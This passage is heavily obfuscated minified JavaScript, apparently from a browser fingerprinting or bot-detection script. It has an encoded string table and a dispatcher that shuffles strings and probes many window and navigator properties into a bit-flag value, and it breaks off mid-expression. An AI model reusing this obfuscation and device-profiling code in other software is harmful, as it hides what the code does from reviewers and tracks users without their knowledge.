\x07W","","[S\t\n\\","\"&Zz","&!\t\r","0%","-+","\"","^\x00%%\r","V_UY","\b\nH","Jf52;FS\b","#GR/P`WAI","%%\v\b\x3f^B","_KhF,D\'f!qjt!q]!$","D\nW4\r","3%\t*ZHt\x07/</\vZT","$\v-\fDqA/\x3f","\r\bQk\x00","2MuW8\r|N]\x004","x","2(/\r\bAB\b","/FN%,0\v","MIV","D\nQ","\\*8;io\tf+#8;\\\x40:!{\f8;Kf8Qs42\t*:\"if!PS\"u:\bXHifk-!0Y\x3fJJ79s)3/\x00r1!hG$%8\\\x40:%QF\"\v3- ij\"!s4\x07c+*+\vJ\x00$+:88\\\x40:%QF\"\v3- ij\"!s4\x07c+*+\vJ\x00$+:88A}$s4+*8<\\\x40: e0a+$;if8\n rc+*37eo*\"Q4\n&+!;iL\fF,\x40.Lo1P&\v+& 8if<)_+:8;inIQs4\n<\x3f#(;f:\"s w)>\t ;iI=V4\'\f89L\vSs=++),<DP: VD0a+#8;\\\x40: P0a+!;iI=F\b,/r)\f\x00$\x07\t+*3\ty}<s4+>-DP: P0&+!;iI=F3YKL5h2%;P\x40>\"s-989L!}/#+Lf8)^\b.\x3fiR\"s4#\t*:\"if1Pe\x07\x07\f ;iv:\"s8c+*3*y*\"4)\n5|E\"\"s*:Hif1.f\f89L=Ss9+\x07#\"Lf8F;\tJik\"\"s\"v\t+*39II*\"4)2\vZ\"\"sy0*:\f\\\x40: ea+ RHif1-}=\\ ;iL,V4\'\f89Kb5Ss>kc+*3J*\"\x40B+\x07/5Lf8;s4\n\b;\b 8if8;s4\n=(;\\\x40:k!;0/rJ\fS#, \vYfBQ-\n+\'3/HL=WW \ng\';iK\v2V4\t+*3Iy:\"^\x3fX+IpN\rJ+38:\"^>Z\bHif-P2,;0;P\x40>\"s/#(\nJJ)VB(,3qp\r9s(X7Jq1Sd=\v+#8;DP:$gF(\v<LP\x40>\"s/#+\x07#\"Kf8;s4#3\nJJ$s$\'4\x00DP: f!(a+!;iLKWQ4\t+*3*y\"!s4\x07\t+*30|I*\"^9>L\rim\"s\x00\f<;i}\"s*:Hif9s\x3f#+\x07\t+\\\x40:%QF\"\v3- ij\"!s4\x07\t+*3J*\"~$\t+*3,|I*\"Q4c+*3I*\"^=\x07:Hif!h\"u\x3f, i}\"s$0\n;if:\'_\b>+*8>cw<;s4\n(\b1;iJ\x00$&+!;iK-,F\t#/\x00Ii\"J+2if:\'X+\x3f>\"if1c\x40#+;>\\\x40:$P2$0X+v<;s4\n\x3f=- ip\r/s4+1if:\'T%\x07\t+*3J}\"s$0X:;\rim\"s\f8\x3fKo-S;+\f8;i~\fs4\x0038;Kf4;s4\n\x3f=+\bQP:\"s4\x071;iJS4\f>+*89\f\"s4,R\nRHif1P=\\ ;iL!;V4\'\f89q5Ss>kc+*3-zo*\"\x40B+7Lf8F8\x00LJilPQs4\n\v(;Z\"\"s*:\f\\\x40: SD$a+ RHif13P=\\ ;iI9.V4\'\f89J`\vSs>kc+*3(J*\"F89JJSs9+Y+\nLI:\"^0,\x40LpJPc+*HKJ-\vV2\b,/rpNS\x00$+:88DP: `$a+#8<KfBp-+\x3f4\x00DP: e#a+!;jbJ\vV2)c+*3+{C\"Q4\t+*+4q)\fF3Y\x40\x00v\x3f$s$89~L)Ss=89rSs=\t*\t\roM<;s433+\\\x40:$Q$0,\x40v\x3f$s$+38;DP:&f\"a\v\' ;jp!PGy(X:==iv:!\x40#+\x00#5Lf9q-8\x3f|p=SS9(#7KI/9s8+*\x3f\riI:\"Q4\n&+!;jbJ\vV2)c+*7\rJ9s8+*0\x00DP: e#\r\t\t*;\rkI:\"^\t,\x3fK-)P+:89DP: e#a+#88}\"s+1;iK!&V4>+*8<g}\"s,\\*8;jp^8\x07Hie)\rh-\b,/rpNSQE\nd<,\x3f|J=h+\f&\n;if:%~F:8;iOC^<,\tJih\"s4h89~L/\fs4R\"if1$dB.\x00\x3f/~a1)c8=\x405|)%\x00$i8;if-Q48&\b>\"if1QcF\\*8;jEM;s4\n>;iJ.^\'+*! Z\"s\t\f82qJ=h#98Nj\b\"s48DP: SD$a+!;iI!Q4\t+*#.Lo1P&+:88DP: f0u&+!;jK5SQ,$0S 8if<;s4\n&8X8;DP:$gF(\v<LP\x40>\"s!\r+89|Ss\x3f#+\x00\x40\tKf8;s4\n;S 8if<;s4\n>6\"if1)f89{rNs\x3f#+#+P\x40>\"s/#+;7Lf9p#+;7\\\x40:$P2$0X+v<1C$+*1E\"\"s!\t+*3\r|c4;s4\n&>#(;AB\"s4\v\t*:Hif1(f=\t*\"if1(f\x3f\x07!+*8;kb\x40B+7=Lf8F.JilPQs4\n;#(;Z\"\"s*:\f\\\x40: gDa+ RHif11P=89Kb;s4\n>%8DP: QEa+!;iK-,^<>OHif!h\"u\x3f, i}\"s0,%8\\\x40:(kG(9\t\x007\fr`-!V;+\f<;im\"s(*:\"if1`\t*\t\rim\"q=9\t7{pNSJ+;iI+\x00\x40#+\x07+\vDP: W0#S^;iJ5SV4\t+*3Hy\"s(+1;iI5$Q4&)8;DP:*Q2(\tY/0JI/$s$\t*48DP: W0#\'1;iL5,V4\t+*3=|W\"s4\t\'1;iI+\x40#+7=Kf9q83K`=QG\b-=iv: Q4#%1;iK57V4\t+*3,|U\"\"p8=\bJIi!^\x3fZ6\"if1\'f#+7Jis=s\x3f#(.HL`Qs493) ij\"!s489}pSs\x3f#+\x07/5DP: g\"8&+#81Kf8;s4(&333\x00rrV8+*3\rim\"p0q9,Hif5\vk\v+& 8if39s/#+L\te\"su\"*:0DP: a8>+;if7F89J`\vSs\x3f#+;2DP:$VG,$0,\x40I\\\x40:&kq9\vR8\\\x40:+QF9\t+/K!F8=})S\"u\x3f\f<;i}\"s$\t*:\"if!7V=\n!\b=iv:!\x40#+\x07\x3fLf9s9+\x00<NLf8;s4\n\b\t ;jJP$a\v%8DP: c!):8;ifH\nkc+*3)J*\"^<>OHif!h\"u\x3f, i}\"se\t*:\"if11P(7q1!V;+\f<;i:\"Q40&+!;ko9\vQ=9<LJP\x40>\"s\t+*3)J*\"^<>O\"if10P+89J`^\b,\tJin;s4\n%,9f:\"q>5\t+*3Jm\"s8 \'^;iL1V4\\*8;k0;s4b\v<LJQs4,$33#\nr=SPF\f8;if4[/2)\f89rK\vSs9+<.\"if1 S1\bMv:\"q,,d+*80Lo\"s4\x07\t%:\"if1 S-0(\f8\x3fif:!k+#\"Lf\x3f:","AH","=]N\n\tFT1\fKO","!)","XB\r","MS4\\%2>\vQcQ\x07)!\v","Z\x07/&","n)<s","IP2","[R\bW$48\rZS","GG4\b","OFk%=","9\x3f","W","F2<","\n{SW","\x40.%","\r\t,IK8^5=\v","_\x00e66\r$","02Q","\r\r*IUW%#","ZB",">FB\tF2qYDUV\f`#F\x40","3FQ[`0XS[]U3!\bI\r44\nM\x07\rA!\x3f\tWpaI[\f\x40%#JZJB[\nF20\b\x07V\bI\r2#\vYJM\x00F`<\rZ\x40F\r`\n9GKU\nF20\v\'\x00[W(>E","FHVWN","\b\\sW40\x07","[,5","7\vQ","KK\\","\rIK~#","[\x07\fFU!q\nL\x07\rG`\'\v\x07\f\bHCF\f04J;\bEN\b[.\v","S04:AK","2M","wN]%","2\v\x07DFt%","\tZF","%(\t[",")\"\x07","W\x07&\v","\nM","fF\nD`\\","!#","V#$\x07","S(","OJDrk","m*,0.\\N\t3\x40-!","y","","Jo;\v\tKUF"];};var ZmC=function rfF(g9F,DmF){'use strict';var J0F=rfF;switch(g9F){case ZL:{return this;}break;case pF:{var dPF;FX.push(W4);return dPF=CX()[cR(nB)].apply(null,[d7,gx,E5(JB),rT]),FX.pop(),dPF;}break;case JD:{var tJC=DmF[zt];FX.push(EM);var MVF=LZ[Gd(typeof Zh()[U7(wb)],Gs([],[][[]]))?Zh()[U7(c5)](K9,PB):Zh()[U7(Ds)](bhC,WU)](tJC);var sPF=[];for(var Q0F in MVF)sPF[gh(typeof Rd()[Lz(LB)],'undefined')?Rd()[Lz(d9)].call(null,TSC,FsC,E5({}),mp):Rd()[Lz(QV)].apply(null,[v4C,sB,YR,ME])](Q0F);sPF[mw()[B9(sB)](Z6,Y0C,VY,Rs)]();var fPF;return fPF=function WRF(){FX.push(HnC);for(;sPF[CX()[cR(QV)].apply(null,[t5,PB,E5(E5([])),KO])];){var IgF=sPF[Gd(typeof qZ()[qE(tE)],Gs('',[][[]]))?qZ()[qE(mp)](V4,QV,OSC):qZ()[qE(JB)](XtC,I9,HWC)]();if(L4(IgF,MVF)){var QfF;return WRF[cX()[Z2(QV)](B7,hO,NK,v7,sB,Uf)]=IgF,WRF[qZ()[qE(tk)](qK,fg,wf)]=E5(JB),FX.pop(),QfF=WRF,QfF;}}WRF[qZ()[qE(tk)].apply(null,[qK,KE,wf])]=E5(QV);var DYF;return FX.pop(),DYF=WRF,DYF;},FX.pop(),fPF;}break;case RP:{FX.push(XHC);this[qZ()[qE(tk)](qK,c5,VwC)]=E5(QV);var XBF=this[fY()[Ig(B2)](gB,PX,xm)][QV][CX()[cR(O2)](YDC,Fw,E5({}),Ap)];if(gh(fY()[Ig(nb)].apply(null,[E5(E5(QV)),lB,C9]),XBF[CX()[cR(bp)](ZY,fg,QV,Zr)]))throw XBF[qZ()[qE(sh)](Zk,E5(E5({})),ZV)];var PgF;return PgF=this[Rd()[Lz(TR)](EK,Ws,ME,R7)],FX.pop(),PgF;}break;case CP:{var H0F=DmF[zt];var rmF=DmF[TC];FX.push(KqC);var PmF;var GsF;var d9F;var VfF;var Y0F=CX()[cR(R7)].call(null,NXC,tr,UX,qDC);var cEF=H0F[qZ()[qE(Hx)].call(null,Wr,PB,cY)](Y0F);for(VfF=QV;s2(VfF,cEF[CX()[cR(QV)](JxC,Z6,Ds,KO)]);VfF++){PmF=LT(Ak(Rw(rmF,UX),wR[P9]),cEF[CX()[cR(QV)].apply(null,[JxC,Ap,Mp,KO])]);rmF*=wR[sB];rmF&=MN[Fg()[x9(LB)](GX,wr,tb,m0C)]();rmF+=wR[VY];rmF&=MN[Zh()[U7(Rs)].call(null,UZC,tr)]();GsF=LT(Ak(Rw(rmF,UX),wR[P9]),cEF[Gd(typeof CX()[cR(WX)],Gs('',[][[]]))?CX()[cR(QV)](JxC,qx,RO,KO):CX()[cR(sX)](wb,sn,E5(E5([])),Sb)]);rmF*=MN[qZ()[qE(Rs)](KE,q4,tR)]();rmF&=wR[sX];rmF+=MN[fY()[Ig(Hx)](Mh,ZJ,hq)]();rmF&=wR[UX];d9F=cEF[PmF];cEF[PmF]=cEF[GsF];cEF[GsF]=d9F;}var GfF;return GfF=cEF[Rd()[Lz(Xw)].apply(null,[Ng,Zr,wb,E5({})])](Y0F),FX.pop(),GfF;}break;case nt:{var fsF=DmF[zt];FX.push(mv);if(Gd(typeof fsF,fY()[Ig(Xw)](pJ,rT,fE))){var E0F;return E0F=Rd()[Lz(VY)].apply(null,[bV,I9,LB,KO]),FX.pop(),E0F;}var lPF;return lPF=fsF[Rd()[Lz(lw)](RJ,Hx,TR,Gz)](new (LZ[Gd(typeof fY()[Ig(Rs)],Gs([],[][[]]))?fY()[Ig(vH)](E5([]),PB,n7):fY()[Ig(Pk)](R7,MjC,Ar)])(qZ()[qE(B2)](lx,E5(JB),F5C),Zh()[U7(lx)](n7,TR)),qZ()[qE(fO)](bp,E5(QV),vT))[Rd()[Lz(lw)](RJ,Hx,QV,sB)](new (LZ[Gd(typeof fY()[Ig(Rs)],'undefined')?fY()[Ig(vH)].apply(null,[Pk,PB,n7]):fY()[Ig(Pk)](lB,v7,PZC)])(Zh()[U7(mp)].call(null,Ih,qK),Zh()[U7(lx)](n7,TR)),Rd()[Lz(Zx)](c7,UX,wk,Ds))[Rd()[Lz(lw)](RJ,Hx,P9,I9)](new (LZ[fY()[Ig(vH)].call(null,Gz,PB,n7)])(j6()[nn(Fw)](MJ,Kk,AQ,Fw),Zh()[U7(lx)](n7,TR)),Fg()[x9(tk)](Pk,l9,QV,cE))[Gd(typeof Rd()[Lz(qs)],Gs('',[][[]]))?Rd()[Lz(lw)].apply(null,[RJ,Hx,PX,tr]):Rd()[Lz(d9)](cLC,Y1,Z6,lx)](new (LZ[gh(typeof fY()[Ig(LB)],Gs([],[][[]]))?fY()[Ig(Pk)](tr,tn,lzC):fY()[Ig(vH)](O2,PB,n7)])(Rd()[Lz(lx)](MX,wO,sx,Pk),Zh()[U7(lx)](n7,TR)),mw()[B9(UX)](lB,TZC,Wg,nd))[Rd()[Lz(lw)].call(null,RJ,Hx,QV,Zx)](new (LZ[fY()[Ig(vH)](qs,PB,n7)])(fY()[Ig(l3)](E5([]),Mh,WE),Zh()[U7(lx)](n7,TR)),qZ()[qE(wb)](c5,tk,G8F))[Rd()[Lz(lw)].call(null,RJ,Hx,KO,TV)](new (LZ[Gd(typeof fY()[Ig(TR)],'undefined')?fY()[Ig(vH)](qs,PB,n7):fY()[Ig(Pk)](Ap,xZC,GsC)])(fY()[Ig(Ws)](sB,pJ,d4),Zh()[U7(lx)].call(null,n7,TR)),qZ()[qE(vH)].call(null,LB,Zn,LX))[Rd()[Lz(lw)].call(null,RJ,Hx,E5(E5(JB)),E5(JB))](new (LZ[fY()[Ig(vH)](fg,PB,n7)])(CX()[cR(TR)](Ms,zJ,E5(QV),QV),Zh()[U7(lx)](n7,TR)),j6()[nn(sB)](P9,TZC,AQ,Fw))[gh(typeof Rd()[Lz(Mp)],Gs('',[][[]]))?Rd()[Lz(d9)].call(null,bk,JFC,wk,tT):Rd()[Lz(lw)].call(null,RJ,Hx,c5,PB)](new (LZ[fY()[Ig(vH)](E5(E5(QV)),PB,n7)])(Zh()[U7(Mp)](pV,zJ),Zh()[U7(lx)](n7,TR)),cX()[Z2(WX)](Cp,VY,TZC,TE,Fw,rT))[Fg()[x9(nb)].apply(null,[jz,N9,KE,QWC])](QV,wr),FX.pop(),lPF;}break;case xt:{var rGF=DmF[zt];var OVF=DmF[TC];var rzF;FX.push(HWC);return rzF=Gs(LZ[CX()[cR(c5)](dR,q4,Zn,f6)][Zh()[U7(B2)].call(null,FE,jz)](Gr(LZ[gh(typeof CX()[cR(Ws)],Gs([],[][[]]))?CX()[cR(sX)].call(null,q3,TE,fO,V5C):CX()[cR(c5)].apply(null,[dR,tT,MJ,f6])][qZ()[qE(l3)](YR,KE,Bh)](),Gs(qM(OVF,rGF),JB))),rGF),FX.pop(),rzF;}break;case tP:{var bRF=DmF[zt];FX.push(Ip);var zzF=new (LZ[CX()[cR(Zx)].call(null,qBC,zJ,Cp,lw)])();var qYF=zzF[qZ()[qE(Ws)].apply(null,[Uf,E5(E5(QV)),j3C])](bRF);var fGF=Rd()[Lz(VY)].apply(null,[YDC,I9,Zx,AQ]);qYF[fY()[Ig(tr)].apply(null,[vH,vH,xT])](function(nsF){FX.push(Zk);fGF+=LZ[Rd()[Lz(UX)](LlC,If,E5([]),Wg)][Zh()[U7(R7)].call(null,vQC,l3)](nsF);FX.pop();});var QEF;return QEF=LZ[Fg()[x9(Rs)].apply(null,[lx,vB,YV,PfC])](fGF),FX.pop(),QEF;}break;case WS:{FX.push(Vv);var WEF;return WEF=LZ[Rd()[Lz(B2)](LQ,Rs,RO,E5(QV))][mw()[B9(P9)](I5,jZC,UX,KE)],FX.pop(),WEF;}break;case Vm:{FX.push(X3);var xgF;return xgF=new (LZ[Zh()[U7(l3)].call(null,cz,Y1)])()[Gd(typeof Fg()[x9(c5)],Gs('',[][[]]))?Fg()[x9(Zx)](mp,B7,fX,G8F):Fg()[x9(sB)](sX,XzC,E5(E5(QV)),vJ)](),FX.pop(),xgF;}break;case Hj:{FX.push(p1);var xXF=[nM()[W3(VY)](N9,mNC,BtC,mp),fY()[Ig(TE)](GX,fX,m8C),CX()[cR(B2)].call(null,tPC,lw,Wr,tE),Fg()[x9(Mp)].call(null,Zn,I9,Zk,RDC),Fg()[x9(B2)](E5(JB),jr,O2,bCC),gh(typeof Rd()[Lz(LB)],Gs([],[][[]]))?Rd()[Lz(d9)](bNC,Cn,E5(E5(JB)),Ap):Rd()[Lz(Ws)].call(null,z8,Qs,sh,Zk),CX()[cR(fO)](zW,cT,E5([]),Bv),mw()[B9(Ds)].apply(null,[TR,dNF,Hx,On]),gh(typeof fY()[Ig(tT)],'undefined')?fY()[Ig(Pk)](KU,PhC,cT):fY()[Ig(Z6)](E5(E5(QV)),Zr,J1),fY()[Ig(pb)].call(null,N9,An,xb),Rp()[Qk(Ds)](GX,QV,WX,qs,BtC),Fg()[x9(fO)](l3,pJ,I5,rO),nM()[W3(UX)].call(null,Pk,AQ,YmC,JB),nM()[W3(P9)].call(null,I5,hM,YmC,ME),Rd()[Lz(TE)].call(null,PfC,A6,tT,MJ),Es()[nh(WX)](Qs,bhC,Xw,l9,E5(JB),Gz),qZ()[qE(Z6)](tb,jz,hY),gh(typeof qZ()[qE(Qs)],Gs([],[][[]]))?qZ()[qE(JB)](vp,MJ,AT):qZ()[qE(pb)].apply(null,[Wg,sX,tPC]),gh(typeof qZ()[qE(Ds)],'undefined')?qZ()[qE(JB)](bp,E5(E5([])),c7C):qZ()[qE(TK)].call(null,CRC,bp,rO),gh(typeof Rp()[Qk(Z9)],'undefined')?Rp()[Qk(R7)](RO,XHC,pJ,R7,x3):Rp()[Qk(YV)](Hx,f6,E5([]),nb,BtC),Fg()[x9(wb)].call(null,sx,sB,sh,mT),Rd()[Lz(Z6)](YZC,Bw,bH,E5(E5([]))),CX()[cR(wb)](TZC,sB,Cp,gB),Zh()[U7(Ws)](HWC,YV),qZ()[qE(I5)](Z9,E5(E5(JB)),tX),Es()[nh(Z9)].call(null,V9C,pXC,qs,RO,Gz,I5),Gd(typeof Rd()[Lz(bp)],Gs([],[][[]]))?Rd()[Lz(pb)](Fp,v6,vV,AQ):Rd()[Lz(d9)].apply(null,[XQ,JB,E5(E5({})),E5(JB)])];if(Y6(typeof LZ[j6()[nn(VY)](hv,X2C,Gz,P9)][qZ()[qE(Gz)].call(null,B7,E5(E5(QV)),T7)],Rd()[Lz(P9)].call(null,ln,lB,f6,O2))){var jzF;return FX.pop(),jzF=null,jzF;}var TPF=xXF[CX()[cR(QV)](zGC,tk,E5([]),KO)];var HmF=Rd()[Lz(VY)].apply(null,[xT,I9,TV,E5(E5([]))]);for(var gZF=QV;s2(gZF,TPF);gZF++){var O9F=xXF[gZF];if(Gd(LZ[j6()[nn(VY)](hv,X2C,qx,P9)][Gd(typeof qZ()[qE(R7)],Gs('',[][[]]))?qZ()[qE(Gz)].call(null,B7,E5(E5(QV)),T7):qZ()[qE(JB)].apply(null,[X3,E5(JB),d4])][O9F],undefined)){HmF=Rd()[Lz(VY)](xT,I9,Pk,E5(E5([])))[CX()[cR(Rs)](pp,Z9,vH,bp)](HmF,fY()[Ig(TK)](l9,lx,PJC))[CX()[cR(Rs)](pp,E5(E5(QV)),B2,bp)](gZF);}}var V2F;return FX.pop(),V2F=HmF,V2F;}break;case FL:{FX.push(GQ);var BfF;return BfF=gh(typeof LZ[Zh()[U7(VY)].apply(null,[I7,ME])][qZ()[qE(wk)].apply(null,[fX,q4,Xg])],Gd(typeof CX()[cR(LB)],'undefined')?CX()[cR(Z9)](sY,gx,Qs,cT):CX()[cR(sX)](XjC,E5(JB),E5(E5(QV)),vr))||gh(typeof LZ[Zh()[U7(VY)].call(null,I7,ME)][Rd()[Lz(TK)](SX,I5,E5({}),nB)],CX()[cR(Z9)](sY,sX,JB,cT))||gh(typeof LZ[Zh()[U7(VY)](I7,ME)][CX()[cR(vH)].apply(null,[DGC,YR,sX,sn])],Gd(typeof CX()[cR(WX)],'undefined')?CX()[cR(Z9)](sY,c5,Mh,cT):CX()[cR(sX)](DZC,Rs,E5(E5([])),j8F)),FX.pop(),BfF;}break;case E8:{FX.push(Kx);try{var XzF=FX.length;var QVF=E5({});var SGF;return SGF=E5(E5(LZ[Zh()[U7(VY)](As,ME)][Rd()[Lz(I5)](bR,d9,GX,lw)])),FX.pop(),SGF;}catch(R5F){FX.splice(qM(XzF,JB),Infinity,Kx);var B5F;return FX.pop(),B5F=E5(E5(zt)),B5F;}FX.pop();}break;case AN:{FX.push(QgC);try{var j5F=FX.length;var VgF=E5(E5(zt));var mEF;return mEF=E5(E5(LZ[Zh()[U7(VY)](t7,ME)][gh(typeof CX()[cR(wb)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[EzC,tb,vV,JJ]):CX()[cR(l3)](qt,I5,qs,PX)])),FX.pop(),mEF;}catch(M9F){FX.splice(qM(j5F,JB),Infinity,QgC);var lmF;return FX.pop(),lmF=E5(TC),lmF;}FX.pop();}break;case pN:{FX.push(hGC);var UPF;return UPF=E5(E5(LZ[Zh()[U7(VY)](zd,ME)][Gd(typeof fY()[Ig(nB)],Gs([],[][[]]))?fY()[Ig(I5)](l9,I5,qt):fY()[Ig(Pk)](E5(E5([])),fq,tM)])),FX.pop(),UPF;}break;case LF:{FX.push(TSC);try{var xZF=FX.length;var GmF=E5(TC);var W2F=Gs(LZ[gh(typeof fY()[Ig(Fw)],'undefined')?fY()[Ig(Pk)](c5,nO,D1):fY()[Ig(Gz)](pb,VY,Hs)](LZ[Zh()[U7(VY)].apply(null,[G9,ME])][Gd(typeof Rd()[Lz(wb)],'undefined')?Rd()[Lz(Gz)].apply(null,[nX,KU,TE,sX]):Rd()[Lz(d9)](BK,LO,tE,GX)]),Jk(LZ[fY()[Ig(Gz)](gx,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][Fg()[x9(vH)](tr,ME,Ds,c2)]),JB));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)].apply(null,[pJ,VY,Hs])](LZ[Zh()[U7(VY)].apply(null,[G9,ME])][Fg()[x9(l3)](l9,Pk,jz,p7)]),wR[Wg]),Jk(LZ[fY()[Ig(Gz)](jz,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][qZ()[qE(I9)](v7,sX,Mx)]),d9));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)](KO,VY,Hs)](LZ[gh(typeof Zh()[U7(lx)],'undefined')?Zh()[U7(Ds)](tM,QWC):Zh()[U7(VY)](G9,ME)][Zh()[U7(TE)](AV,I5)]),wR[LB]),Jk(LZ[fY()[Ig(Gz)](An,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][cX()[Z2(Hx)].call(null,E5(E5(QV)),tT,pOC,Zk,qs,vH)]),sB));W2F+=Gs(Jk(LZ[gh(typeof fY()[Ig(qs)],Gs('',[][[]]))?fY()[Ig(Pk)](Ws,mjC,UX):fY()[Ig(Gz)](Fw,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][CX()[cR(Ws)](n4,E5(E5({})),Fw,sX)]),sX),Jk(LZ[fY()[Ig(Gz)](tk,VY,Hs)](LZ[Zh()[U7(VY)].apply(null,[G9,ME])][Rd()[Lz(wk)](bj,rT,Ws,wb)]),VY));W2F+=Gs(Jk(LZ[Gd(typeof fY()[Ig(B2)],'undefined')?fY()[Ig(Gz)](Bv,VY,Hs):fY()[Ig(Pk)].call(null,sB,SI,YR)](LZ[Zh()[U7(VY)].call(null,G9,ME)][Gd(typeof qZ()[qE(wb)],Gs('',[][[]]))?qZ()[qE(pJ)].apply(null,[qx,Qs,pX]):qZ()[qE(JB)].call(null,n4,x7,x7)]),UX),Jk(LZ[gh(typeof fY()[Ig(Pk)],Gs([],[][[]]))?fY()[Ig(Pk)](lB,HDC,JU):fY()[Ig(Gz)](E5(QV),VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][gh(typeof Fg()[x9(lw)],Gs('',[][[]]))?Fg()[x9(sB)](qx,YZC,tr,WsC):Fg()[x9(Ws)].call(null,AQ,FLC,nB,n0C)]),P9));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)](Z9,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][Rd()[Lz(I9)](gE,wBC,RO,nB)]),Ds),Jk(LZ[fY()[Ig(Gz)](qs,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][fY()[Ig(wk)](QV,bH,wh)]),c5));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)].call(null,PB,VY,Hs)](LZ[Gd(typeof Zh()[U7(JB)],'undefined')?Zh()[U7(VY)](G9,ME):Zh()[U7(Ds)].call(null,Wb,m1C)][Gd(typeof Fg()[x9(Hx)],'undefined')?Fg()[x9(TE)].apply(null,[I5,jJ,sh,wH]):Fg()[x9(sB)](d9,c7C,l9,FYC)]),YV),Jk(LZ[fY()[Ig(Gz)].apply(null,[E5(E5([])),VY,Hs])](LZ[Zh()[U7(VY)](G9,ME)][fY()[Ig(I9)].apply(null,[Zn,If,Kg])]),Xw));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)](E5(E5([])),VY,Hs)](LZ[gh(typeof Zh()[U7(nb)],Gs([],[][[]]))?Zh()[U7(Ds)].apply(null,[X0C,sT]):Zh()[U7(VY)](G9,ME)][nM()[W3(Ds)].apply(null,[c5,J4,pOC,sX])]),WX),Jk(LZ[fY()[Ig(Gz)].apply(null,[pJ,VY,Hs])](LZ[Zh()[U7(VY)](G9,ME)][Rd()[Lz(pJ)].call(null,Is,Gx,KU,E5(JB))]),Z9));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)].apply(null,[UX,VY,Hs])](LZ[Zh()[U7(VY)].apply(null,[G9,ME])][qZ()[qE(bH)](tr,x7,b7)]),R7),Jk(LZ[fY()[Ig(Gz)](Z6,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][fY()[Ig(pJ)](UX,gB,G2)]),Hx));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)](sx,VY,Hs)](LZ[Zh()[U7(VY)].call(null,G9,ME)][Rd()[Lz(bH)](Cw,WB,O2,Mp)]),MN[Rp()[Qk(WX)].apply(null,[sh,bhC,YV,Fw,f0C])]()),Jk(LZ[fY()[Ig(Gz)].call(null,Qs,VY,Hs)](LZ[Zh()[U7(VY)].apply(null,[G9,ME])][gh(typeof Fg()[x9(nB)],'undefined')?Fg()[x9(sB)](tT,J4,bH,UX):Fg()[x9(Z6)](q4,lx,E5(E5(JB)),Qb)]),Qs));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)].call(null,q4,VY,Hs)](LZ[Gd(typeof Zh()[U7(Z9)],Gs([],[][[]]))?Zh()[U7(VY)](G9,ME):Zh()[U7(Ds)](Xn,x3)][gh(typeof qZ()[qE(Zx)],'undefined')?qZ()[qE(JB)](sb,vH,vQC):qZ()[qE(gB)](TV,mp,vs)]),sn),Jk(LZ[fY()[Ig(Gz)](YR,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][Es()[nh(Hx)].call(null,GX,pOC,bp,bU,E5(E5(JB)),gB)]),wR[qs]));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)](bp,VY,Hs)](LZ[Zh()[U7(VY)].call(null,G9,ME)][fY()[Ig(bH)](k6,UX,kX)]),wR[bp]),Jk(LZ[fY()[Ig(Gz)](ME,VY,Hs)](LZ[Zh()[U7(VY)].call(null,G9,ME)][gh(typeof Fg()[x9(TE)],Gs('',[][[]]))?Fg()[x9(sB)](B2,Y0C,lw,Ik):Fg()[x9(pb)].apply(null,[wk,zcC,gB,U2])]),bp));W2F+=Gs(Jk(LZ[Gd(typeof fY()[Ig(sB)],Gs('',[][[]]))?fY()[Ig(Gz)](PX,VY,Hs):fY()[Ig(Pk)](E5(E5({})),hO,Cp)](LZ[Zh()[U7(VY)].call(null,G9,ME)][fY()[Ig(gB)].apply(null,[PX,wk,Dg])]),PB),Jk(LZ[fY()[Ig(Gz)](E5(E5(QV)),VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][Gd(typeof Rd()[Lz(qs)],Gs('',[][[]]))?Rd()[Lz(gB)](EX,zJ,wk,sx):Rd()[Lz(d9)](FBC,Q8F,pb,zJ)]),Pk));W2F+=Gs(Jk(LZ[Gd(typeof fY()[Ig(QV)],Gs('',[][[]]))?fY()[Ig(Gz)](I9,VY,Hs):fY()[Ig(Pk)](rT,Ik,G3)](LZ[gh(typeof Zh()[U7(KE)],Gs('',[][[]]))?Zh()[U7(Ds)](KJ,XnC):Zh()[U7(VY)].call(null,G9,ME)][Zh()[U7(Z6)](vz,UB)]),KE),Jk(LZ[fY()[Ig(Gz)](Zn,VY,Hs)](LZ[Zh()[U7(VY)](G9,ME)][Zh()[U7(pb)].call(null,t5,L0C)]),wR[PB]));W2F+=Gs(Jk(LZ[fY()[Ig(Gz)](R7,VY,Hs)](LZ[Zh()[U7(VY)].call(null,G9,ME)][qZ()[qE(Wr)](jr,P9,zk)]),tT),Jk(LZ[Gd(typeof fY()[Ig(wb)],Gs('',[][[]]))?fY()[Ig(Gz)](pb,VY,Hs):fY()[Ig(Pk)](Cp,Cp,Bp)](LZ[Zh()[U7(VY)](G9,ME)][cX()[Z2(Rs)](E5({}),sn,NR,hO,sn,sB)]),cT));W2F+=Gs(Jk(LZ[Gd(typeof fY()[Ig(I5)],Gs('',[][[]]))?fY()[Ig(Gz)](E5(E5([])),VY,Hs):fY()[Ig(Pk)](AQ,d1,H6)](LZ[Zh()[U7(VY)](G9,ME)][qZ()[qE(KU)].apply(null,[A6,QV,wB])]),wR[Pk]),Jk(LZ[fY()[Ig(Gz)].apply(null,[l3,VY,Hs])](LZ[Zh()[U7(VY)](G9,ME)][Fg()[x9(TK)].call(null,WX,f6,Ds,ls)]),KO));W2F+=Gs(Gs(Jk(LZ[fY()[Ig(Gz)](R7,VY,Hs)](LZ[gh(typeof 